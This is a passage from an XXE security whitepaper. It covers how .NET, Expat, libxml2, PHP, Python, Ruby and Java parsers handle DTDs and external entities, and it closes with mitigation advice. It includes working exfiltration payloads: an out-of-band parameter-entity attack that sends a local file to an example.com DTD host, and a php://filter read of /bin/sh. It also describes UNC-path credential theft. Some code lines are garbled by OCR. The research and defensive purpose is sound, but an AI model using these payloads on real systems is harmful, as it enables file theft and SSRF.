As mentioned previously, a billion laughs attack is a type of denial-of-service (DoS) attack which exploits the property of nested entity expansion so that the memory required exceeds that available to the process parsing the XML. Abusing this form of expansion was reported on various XML parsers including .NET. Another form of expansion that attackers might exploit is associated with XML attributes. Some parsers might incur considerable runtime overhead to process documents with large number of attributes in a single element. This vulnerability was discovered by Klein [\[KLEIN2\]](http://www.securityfocus.com/archive/1/378179) and affects old versions of the .NET Framework, in particular 1.0 and 1.1. Due to the inherent vulnerabilities of XmlUrlResolver, the .NET Framework defines another resolver to counter against the abuse of XML entities, notably the XmlSecureResolver.

#### **XmlSecureResolver class**

The XmlSecureResolver class was introduced early in the .NET Framework after several malicious, typically luring attacks against XML parsers had surfaced. This presumably secure implementation of XmlResolver is a wrapper class that restricts access to resources based on a governed set of permissions that needs to be explicitly declared in developer's code and assigned to the instantiated object. Otherwise the resolver behaves similarly to the conventional XmlUrlResolver class with unrestricted access to resources. The permissions set can be used to define an access control. For example, it could be used to employ a rule restricting access to particular Internet sites or zones. When constructing an XmlSecureResolver, an XML resolver object must be provided along with either a Url, a System.Security.Policy.Evidence instance, or a System.Security.PermissionSet instance to determine its security access. If an Url or an Evidence instance is provided as an argument, the constructor of the XmlSecureResolver class will initialize a new instance of the resolver and generates a PermissionSet based on the arguments. In any case, after calling the constructor and adding the required permissions to bind with the secure resolver, developers need to make sure that the PermitOnly method is called to whitelist permissions they declare and default to deny.

This is different than the behavior of the Deny() method, which has misleading name. The Deny() method prevents callers in the call stack from indirectly accessing the resource specified by the current instance through the callee. This method throws a System.Security.SecurityException whenever the permission set is violated in that manner. The method was supported up to .NET 3.5 Framework, after which it is deprecated and throws a System.NotSupportedException whenever it is called.

Two classes of permissions can be supplied to the XmlSecureResolver, these permission sets are enforced whenever any data source is accessed via the reader classes:

- FileIOPermission This permission set is defined in the System. Security. Permissions namespace and controls the ability to access files and folders. Whenever this permission is declared, one needs to specify the type of access that is associated with the permission, which is defined in the framework as an enumeration of FileIOPermissionAccess. There are four types of file IO access available, namely: 1) *Read* - Read access to the contents of the file or access to information about the file, 2) *Write* - Write access to the contents of the file including deletion and overwriting, 3) *Append -* Ability to write to the end of a file only, and 4) *PathDiscovery* - Access to the information in the path itself. All of these privileges are independent, which implies that setting one type of privilege does not grant another. If more than one privilege is desired, developers need to combine them using a bitwise OR. Also note that file permissions are defined in terms of canonical paths.
- WebPermission Defined in the System. Net namespace, this is used to provide a set of methods and properties to control access to Internet resources. The permission can be created by calling its constructor following a set of parameters. The PermissionState can be passed in as a parameter to specify whether to have restricted or unrestricted access to the resource based on the permission created. Also, a NetworkAccess value can be passed in to indicate whether to allow inbound or outbound connections from/to the Internet. In other words, the network access can be specified either to allow the application to accept connections from the Internet or to allow the application to connect to specific Internet resources for a given URI. This URI can be specified either as a string or a regular expression. In its implementation, the WebPermission object holds two lists of URIs: a ConnectionList and an AcceptList which have the granted access privileges. Adding access privileges to the WebPermission object implies adding a URI to one of the two lists, and the WebPermission will only allow connections to the target domains by matching with the entries of the lists.

The snippet below illustrates how to define a WebPermission to restrict connections from the target class to the URL ["http://www.vsecurity.com"](http://www.vsecurity.com/), and then denying access to any other Internet resource. By supplying this permission set to the XmlSecureResolver, this permission set is enforced whenever an external entity points to an Internet resource via an XmlReader.

```
WebPermission wp = new WebPermission (NetworkAccess.Connect, 
"http://www.vsecurity.com");
wp.PermitOnly();
PermissionSet myPermissions = new PermissionSet (PermissionState.Unrestricted);
myPermissions.AddPermission(wp);
resolver = new XmlSecureResolver(new XmlUrlResolver(), myPermissions);
```
# **DTD Handling**

XmlTextReader enables DTD processing by default and can resolve references to external resources using XmlUrlResolver object. Initially, DTD parsing behavior was controlled by the Boolean ProhibitDtd property found in the XmlTextReader and XmlReaderSettings classes. This property, introduced by Microsoft in the .NET 2.0 framework, was mainly used to prevent certain denial-of-service attacks caused by expanded entities with in-line DTDs. ProhibitDtd is disabled by default under the XmlTextReader class for backward compatibility with older .NET frameworks (.NET 1.0 and .NET 1.1). However, it is enabled by default under the XmlReaderSettings class.

In the .NET 4.0 framework and later, ProhibitDtd was rendered obsolete and the compiler gave warnings for its usage in favor of the new DtdProcessing property. The parsing behavior of the DtdProcessing property depends on the values set which can either be: Prohibit, Ignore, or Parse. When the property is set to Prohibit an XmlException is thrown at runtime if the <! DOCTYPE> element is present in the XML. Alternatively, setting the property to Ignore causes the DOCTYPE element to be ignored and the XML to be parsed normally afterwards. Naturally, setting the property to Parse will enable DTD processing.

The default settings for the XmlTextReader class is to enable DTD processing using DtdProcessing.Parse while the default settings for the XmlReaderSettings class is to disable processing using DtdProcessing.Prohibit. A strange quirk found when processing with XmlTextReader is that if the dtdProcessing property is not explicitly set, then the ProhibitDtd can take effect.

This merely summarizes the classical attacks that can be launched when parsing with external entities and the defense mechanisms supported by the framework, but to fully understand the implications and likelihood of such attacks as well as the proper mitigations that needs to be in place, we need to investigate not only the default settings for DTD handling but also have an in-depth understanding of the entity resolution process.

## **Entity Resolution**

The XmlTextReader class contains an EntityHandling property which specifies how the reader should handle entities, which can either be the partially-expanded character entity form (ExpandCharEntities) or the fully expanded entity form (ExpandedEntities). When EntityHandling is set to ExpandCharEntities, the parser expands character entities and returns general entities as an EntityReference node (XmlNodeType.EntityReference) if the ResolveEntity method is not called. In other words, resolving general entities requires an explicit call to the ResolveEntity method in the parsing code if EntityHandling is set to resolve only character entities. This means that if the reader is positioned on an EntityReference node, the entity reference is resolved only after calling the ResolveEntity method when character entities handling is used. Alternatively, setting the property to ExpandEntities will expand all entities including reference nodes without the need to explicitly call the ResolveEntity() method in the parsing code. For example, consider the following XML:

<!DOCTYPE doc [<!ENTITY num "123">]>  $\langle$ doc>  $\&\#65; \# \angle$ doc>

When EntityHandling is set to ExpandEntities the "doc" element node contains one text node with the expanded entity text "A 123". On the other hand, when EntityHandling is set to ExpandCharEntities, and WhitespaceHandling is set to Significant or All, the "doc" element expands the character entity and returns the general entity as a node "A EntityReference". XmlReaderSettings class used by XmlReader does not include an EntityHandling property to determine the type of expansion used and is defaulted to expand all entities. On the other hand, the default for XmlTextReader is to apply the character entities expansion form.

#### **Resolution Process**

The entity resolution process is a two-stage process which consists of retrieving the absolute URI from the base and relative URIs and then obtaining the contents of the object referenced by the absolute URI. The resolution process is implemented as an abstract class using the XmlResolver class, which consists of two methods for resolution namely ResolveUri() and GetEntity(). The ResolveUri() method is called to return the absolute URI as an instance of a System.URI class, while the GetEntity is called to return a stream of data as a System.Object instance from which the resolved URI can be parsed as XML. These methods provide an abstraction through which XmlReader classes can implement schemes other than those supported by the .NET framework simply by extending the resolver class and overriding the methods to implement the schemes. The operation of XmlUrlResolver is depicted below as a call sequence diagram to reveal the interactions between the application using the API of the resolver and the various classes.



Figure: Call flow diagram of the XmlUrlResolver class (Courtesy of Microsoft)

As shown in the figure above, the application starts by calling the ResolveUri() method. In response the resolver computes the absolute URI from the base and relative URIs and returns the result to the application. If needed, the application sets the credentials property in the resolver which is passed over to the WebRequest class in a synchronous manner. The credentials property can either be set as network credentials in a tuple of (username, password, domain) or as a credentials cache that can associate different credentials with different URIs and authentication methods. Afterwards, the application calls the  $GetEntity()$  method and passes the resolved URI as an argument and retrieves the XML data source as a stream through this method. Based on the type of scheme

supplied to the GetEntity() method, the XmlUrlResolver calls the appropriate class to retrieve the stream referenced by the URI. If the scheme used is http then the System.Web.WebRequest is called and the stream is retrieved from the System.Web.WebResponse. Otherwise, the stream is retrieved from the FileStream class.

## **Supported Features**

The following URI schemes are supported in the .NET framework:

http https ftp file

With regards to the local filesystem, access is permissible to file contents but denied on folder listings. As shown in an earlier example, it is possible to point the XML parser to an internal resource like c:\boot.ini but not to list the contents of a directory (as is the case with Java/Xerces). In the later case, an UnauthorizedAccessException is thrown as a result because of the way XML resolvers handle entities as they rely on a download manager (a web handler) that creates a file stream and copies the contents to it. Though by default the application is not granted permissions to list directories yet it is able to navigate through them.

The web handler supports URL syntax that includes credentials. These URLs which have the syntax of the form (scheme://user:pass@server/...) are parsed, passed in to the resolver as arguments, and then sent out to make the requests. The web handler also takes care of DNS resolution in case the host name needs to be resolved. If the https scheme is used, the web handler will validate the SSL certificate and if it cannot establish a trust relationship it will close the underlying connection. However, as we tested the behavior of the web handler, we observed that basic authentication for HTTP is not supported and returns an error when the "401 Authorization Required" challenge is received. Nevertheless, the web handler was able to connect successfully to an FTP service by submitting its credentials, changing the working directory, and setting the encoding option to UTF-8 with binary mode enabled before initiating file transfer.

In the .NET framework, XML parsers support references via UNC paths, potentially allowing for probing of network shares on internal systems and stealing of network credentials. The path syntax can take a direct form using \\servername\share\filepath\somefile or as part of the file handler. The server name portion is an IP address or a NetBIOS name, the share portion is a folder which is accessible by the target host, and the last portion is the file path and file name of the resource. In .NET, XML parsers accept UNC path invocation in a DOCTYPE element to reference a DTD file that is located in some Windows share. They also accept UNC path invocations to resources using the ENTITY element.

XInclude support is not provided by the core XML libraries, but Microsoft provides separate libraries to support XIncludes using the XIncludingReader class, found in the GotDotNet.XInclude namespace. This class is implemented as an XmlReader which can be wrapped with another reader. For example, it can be wrapped with XmlTextReader so that applications can enable XInclude processing with ease of extensibility. Technically, the XML inclusion process can be implemented at any stage of the processing whether it is parsing, validation, or transformation.

## <span id="page-23-0"></span>**Expat**

The venerable Expat XML library is one of the earliest open source XML projects and has been used in countless other software packages. The library's C language API is designed around an event-callback model where each individual document component is handled by a specific callback function. Because of this, most advanced or obscure features of XML are not supported unless the caller writes an explicit callback function for it.

Expat does support DTDs and internal entities by default, but any attempt to retrieve external entities or remote DTDs will be ignored unless XML\_SetExternalEntityRefHandler is used to set a callback function that implements the network retrieval. Expat does not have support for schemaLocation retrieval or XIncludes, though

callers could implement this support through callback functions. It is expected that most C/C++ applications that use Expat will not be exposed to many XML attacks, though higher-level languages that provide wrappers to Expat may be more inclined to implement support for advanced XML features for use within their own programming environment.

## <span id="page-24-0"></span>**Libxml2**

The libxml2 library is the official XML toolkit for the Gnome project, but is used in many other open source projects as well. For instance, several popular high-level scripting languages utilize libxml2 as either the primary XML parser, or in optional add-on modules.

Libxml2 supports many of the features that make exploitation of XXE and related attacks interesting, though these features must be enabled to be useful to an attacker. The library supports multiple different interfaces for parsing of XML files, most of which provide an option flags argument that controls which features are enabled [[LX2O\]](http://www.xmlsoft.org/html/libxml-parser.html#xmlParserOption). For the purposes of this paper, the following options are the most relevant:

- XML PARSE\_NOENT If set, entity processing is **supported**, including both regular and external entities.
- XML\_PARSE\_DTDLOAD Externally defined DTDs and schemas (those specified in a DOCTYPE that references external resources) will be loaded. Does not affect loading of external entities.
- XML\_PARSE\_DTDVALID Validate the document based on the DTD
- XML PARSE XINCLUDE XIncludes are supported if set. For lower-level APIs, additional steps are necessary to trigger this processing from within the program, though the xmlReader API perform the extra processing automatically when the flag is set.
- XML PARSE NONET If set, disables support for ftp and http URLs in all contexts, including external DTDs, schemas, entities, and XIncludes.

Since the current libxml2 APIs tend to expect callers to specify the set of features to enable, one might expect the typical developer to leave features they don't understand turned off. For instance, if no options are set, then remote DTDs will not be loaded or processed, and entities/XIncludes/schemaLocations will be ignored. However, with seemingly alarming frequency it seems that developers do enable some of the more dangerous features. One reason for this might be that setting the XML\_PARSE\_NOENT flag actually enables entities, contrary to what the name implies. Higher level programming language wrappers also tend to enable many risky features.

If libxml2 is configured to resolve entities or fetch remote DTDs, then it supports the following URL schemes based on built-in functionality:

file http ftp

The built-in URL handlers (called the "nano" clients in the source code) are very simple and are also very restrictive about the kinds of content that exist within URLs. The ftp handler does support username/password combinations contained in the URL, but http does not. Note, however, that the built-in handlers can be overridden by client applications when developers want to provide support for a more rich set of URL schemes.

The libxml2 nano clients are so restrictive on URL content that they can prevent valid URLs from being requested, let alone those with questionable content. For this reason, out-of-band attacks using parameter entities will typically fail. Take for instance a file created in the following way under Linux:

echo test > /tmp/test.txt

This fill will contain exactly 5 bytes-- the "test" letters followed by a line feed (value  $0 \times 0$ a). If we configure a small client application to use libxml2 with the XML\_PARSE\_DTDLOAD and XML\_PARSE\_NOENT flags set, then one would think that the  $/\text{tmp}/\text{test.txt}$  file could be stolen via an out-of-band attack such as:

```
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE roottag [ 
   <!ENTITY % file SYSTEM "file:///tmp/test.txt"> 
   <!ENTITY % dtd SYSTEM "http://example.com/evil.dtd"> 
%dtd;]>
<roottag>&send;</roottag>
```
With the evil.dtd file containing:

```
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://example.com/?%file;'>">
% = 11:
```
One would expect the simple textual content of the file to be included in a secondary request to the server. However, since the test.txt file contains a line feed character at the end, the library's strict validation routine will reject the URL up front. This is in contrast to most other XML parsers that rely on URL libraries that are more forgiving about special white space and either ignore it, strip it, or automatically encode it. If instead we create the test.txt file with this command:

echo -n test > /tmp/test.txt

Then the out-of-band attack works as expected. This helps demonstrate that libxml2's handling of parameter entities and DTDs is very similar to that of other libraries, providing the same flexibility to dynamically construct complex DTD attacks, but can be very much limited in a practical sense due to the built-in URL handlers.

The schemaLocation features do not appear to be supported by libxml2 by default, though some online discussions indicate that this is supported in certain cases. Additional research is needed in this area.

#### <span id="page-25-0"></span>**PHP**

PHP provides a plethora of different XML parsing interfaces, though most of these act as simple wrappers to libxml2. As such, many of the behaviors one would expect to see from libxml2, as it applies to XXE and related attacks, can also be observed in PHP. For instance, many of the options flags one would use to control parser behavior in libxml2 are also available in PHP.

However, there are some key differences in behavior of the library due to the way in which PHP wrappers utilize it. In particular, PHP implements a custom XML entities handler which takes over the task of resolving external entities. This allows the parser to provide support for all PHP URL schemes or protocol types when resolving external resources. As a result, it is possible to fully use nested parameter entities to exfiltrate data from a vulnerable application in much the same way that it is possible in Xerces/Java and .NET. This is because libxml2's highly restrictive URL processor is not used.

In PHP's current API implementation, schemas, DTDs, and external entities all appear to be supported by default. However, it does not appear to be possible to utilize DOCTYPE tags or schemaLocation attributes for SSRF attacks. XInclude support is also not available by default.

The real power of exploiting XXE under PHP comes from the plethora of PHP-specific URL schemes that are supported which expose a great deal of functionality and potential attack surface [\[PHPURL\]](http://www.php.net/manual/en/wrappers.php). According to current PHP documentation, the following schemes are supported by default (as of PHP 5.5.5):

```
file
http
ftp
php
compress.zlib ("zlib" as legacy)
compress.bzip2
data
glob
phar
```
The following are enabled only with the appropriate extension:

| Scheme                                                          | <b>Extension Required</b> |
|-----------------------------------------------------------------|---------------------------|
| https<br>ftps                                                   | openssl                   |
| zip                                                             | zip                       |
| ssh2.shell<br>ssh2.exec<br>ssh2.tunnel<br>ssh2.sftp<br>ssh2.scp | ssh2                      |
| rar                                                             | rar                       |
| ogg                                                             | oggvorbis                 |
| expect                                                          | expect                    |
|                                                                 |                           |

PHP's http, https, and ftp handlers all support inclusion of username/password pairs within the URL via the {scheme}://{username}:{password}@{host}/... syntax.

The "php://" scheme supports a number of interesting features, including the ability to specify I/O filters [\[PHPFLT\]](http://www.php.net/manual/en/filters.php) which can be used to transform content read from internal resources into encodings such as base64. This clearly can make it much easier for an attacker to exfiltrate data via HTTP, DNS, or other means. In addition, the compression and character transcoding filters that are available open up potential attack surface to exploit flaws in PHP and library implementations. For example, the following XML document would cause a vulnerable PHP application to read a file, gzip compress it, base64 encode the result, and then include it inline in the document:

```
<!DOCTYPE root [
  <!ENTITY file SYSTEM 
   "php://filter/read=bzip2.compress/read=convert.base64-encode/resource=/bin/sh">
]>
<root>&file;</root>
```
One additional interesting feature is the ability to access files already open in a PHP process. The special URLs "php://stdin", "php://stdout", and "php://stderr" are all available, though "php://stdin" is likely the only readable file. The "php://input" URL may also be used, which could be useful in some cases to supply secondary DTDs or other documents without requiring HTTP connect-back access. In addition to these specialpurpose file handles, file descriptors can be referenced directly via URLs like "php://fd/{number}" where {number} is the integer value of the already open file descriptor. Note however, that in the PHP version tested, these direct file descriptor URLs were only usable when PHP ran in command line mode.

To obtain the lists of URL wrappers and data filters in a particular installation of PHP, use the stream get wrappers() and stream get filters() functions, respectively.

## <span id="page-27-1"></span>**Python**

A number of XML parsing libraries and interfaces are available in Python, both via standard modules and through third-party packages. The maintainers of the standard modules have taken notice of some of the security risks associated with XML and have provided a great summary of the riskiest default settings  $[PYXV]$  $[PYXV]$  and appear to be transitioning to interfaces which use safer defaults [\[PYDX\]](https://pypi.python.org/pypi/defusedxml/). However, current documentation fails to mention the risks associated with SSRF attacks and which APIs would be susceptible. Our limited testing (under Python 2.7.5) of the four major interfaces (etree, minidom, pulldom, and sax) revealed that sax and pulldom could be used for SSRF attacks via the DOCTYPE tag. These two interfaces are also susceptible to XXE by default, so it seems etree and minidom are much safer alternatives. XIncludes support was not enabled in any of the parsers and it did not seem to be possible to use schemaLocation for SSRF attacks either.

When SSRF attacks are available, the standard python XML libraries use urllib (under Python 2.x) which supports the following URL schemes:

file http https ftp data

The http, https, and ftp schemes do support inclusion of username and password within the URL via the {scheme}://{username}:{password}@{host}/... syntax.

The third-party lxml module is also popular in Python and acts as a wrapper for libxml2 (though some exposed interfaces can allow one to leverage Expat as well). The default behavior of lxml is to resolve external entities, but to disable libxml2's network capabilities, which restricts retrieval attacks to inline inclusion. Entity resolution can be disabled by passing "resolve entities=False" to the parser object constructor. Testing under lxml 3.2.0 indicates that schemaLocation SSRF attacks are not possible in the default configuration or even if "no network=True" is passed to the parser constructor. The DOCTYPE style of SSRF attacks is also not possible by default, but could be possible if either dtd\_validation or load\_dtd are set to True. libxml2's XInclude features appear to be disabled under lxml.

#### <span id="page-27-0"></span>**Ruby**

Modern versions of ruby ship with a built-in toolkit, REXML, which is an XML parser implemented entirely in Ruby. The parser has sane defaults, in that it does not honor external entities, and in recent versions it places resource limits on internal entity expansion. Remote DTD tags are not honored and more advanced features, such as schemas and XInclude, are likewise unsupported.

However, note that due to the pure-Ruby implementation, some programmers may be tempted (for efficiency reasons) to use third-party gems for XML parsing that act as wrappers for more traditional libraries written in C. Popular alternatives to REXML have not yet been tested.

# <span id="page-28-1"></span>**Recommendations For Developers**

To be completely safe when writing software that processes XML from potentially untrusted sources, developers must be very careful to disable a number of XML features. The key features that should be disabled are:

- DTD interpretation -- Ensure DOCTYPE tags are ignored or documents containing them are rejected
- External entities -- If DOCTYPEs cannot be entirely disabled, ensure external entities are ignored or rejected
- schemaLocation (and related attributes) -- Ensure that arbitrary documents will not be retrieved by the parser if these attributes are included
- XIncludes -- This feature should be disabled or left disabled

The way in which specific features can be disabled or attacks mitigated varies greatly depending on which XML library is in use. Review the appropriate section below for more specific technical recommendations, your library vendor's documentation, and [\[OWASP\]](https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing) for additional guidance.

In addition to these measures, developers should be wary of a variety of denial of service attacks that may be possible even when the most dangerous XML features are disabled. Consider testing how your XML library behaves when confronted with very large XML documents, documents that include deeply nested elements, large numbers of attributes, or similarly unusual situations. Develop resource caps and other mitigation strategies where applicable.

# <span id="page-28-0"></span>**Java / Xerces**

Java developers who use the default parser (or a newer version of Xerces-J) need to change one or more settings to make Xerces reasonably safe when processing untrusted XML. One behavior to be aware of is the fact that the DocumentBuilderFactory's setExpandEntityReferences method does not provide protection as one might expect. Calling this method with a "false" argument causes the parser to omit external entity data in the document when referenced, but it does not prevent definitions of external entities. This means the parser will still fetch external URLs, which could obviously be used for blind SSRF attacks (even if the content isn't used later in the document). Worse still, this setting does not prevent full use of external parameter entities, which would likely allow an attacker to conduct all of the same attacks that are possible with regular external entities.

